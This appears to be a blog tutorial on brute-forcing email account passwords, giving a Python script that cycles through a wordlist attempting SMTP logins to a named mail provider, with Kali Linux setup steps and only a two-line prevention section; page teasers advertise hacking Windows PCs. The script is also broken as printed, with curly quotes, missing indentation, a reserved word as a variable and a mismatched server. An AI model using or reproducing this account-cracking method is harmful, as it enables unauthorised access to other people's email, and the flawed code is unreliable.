Skip to content
A brute force attack is a trial-and-error methodology that wants to acquire info like a user countersign or personal number (PIN).
So, today we will discuss the Brute force attack and how we can use it to hack. Basically, an attacker trying many passwords with the hope of eventually guessing correctly.  This attack uses so many possible answers. It is a reasonably oversimplified attack that does not need heaps of labor to set up or initiate however the most disadvantage is that it’s terribly hardware intensive. Brute force attacks try as many possible answers as possible, this takes a lot of processing power and time.
Getting Started :
So, this is all about the basic kinds of stuff which you have to know about the Brute force attack. Typically I am using a Python script.
$ pico gmail.py: It uses to create a python script in Kali Linux or even in turmux also.  After that write python code and save it as gmail.py.

import smtplib
smtpserver = smtplib.SMTP(“smtp.yahoo.com”,590)
smtpserver.ehlo()
smtpserver.starttls()
user= raw_input(“Enter the E-Mail Address”);
pass= raw_input(“Enter the Password file name”);
pass= open(pass, “r”)
for password in pass:
try:
smtpserver.login(user, password)
print”Password found %s” % password
break;
except smtplib.SMTPAuthenticationError:
print”Password incorrect: %s” %password
Quickly I just explain the python code So here I import smtplib because this the module defines an SMTP client session object that can be used to send mail to any Internet machine with an SMTP.
I have taken two variables named user & pass. I open a file (word.lst) and give them read permission.
Create a for loop and when I type a password it will match that password within a word.lst and when it gets the password it will exit from the loop otherwise it will show an error password is incorrect.

chmod 755 gmail.py: When you perform the chmod 755 filename command you allow everyone to read and execute the file, and the file owner is allowed to write to the file as well.  How Can you Prevent Brute Force Attack?

Password Complexity: consist of UPPERCASE and lowercase alphabets and should also have numbers and special characters.

Limit Login Attempts: Limit the login attempts on your site admin or any other admin panel for that matter. They forestall bots from execution machine-driven scripts chiefly utilized in Brute Force attack.

You will be using Apple AirPods or AirPods Pro on your smartphone if you are an iPhone user. After all, they are easy to combine and can use them with…

In a nutshell, the most frequently asked question on Google is: “How to easily unlock an iPhone without a SIM?” So, we’ve published four potential working methods that can assist…

Suppose you are moving from Android to iPhone.  However, there’s always a learning curve as we used to create a shift from one technology to a different one but it will be a difficult task to transfer your all…

Today we will learn about how to hack windows PC on your network with Kali Linux? A controlled off Windows workstation can be undermined in under three minutes.  With only…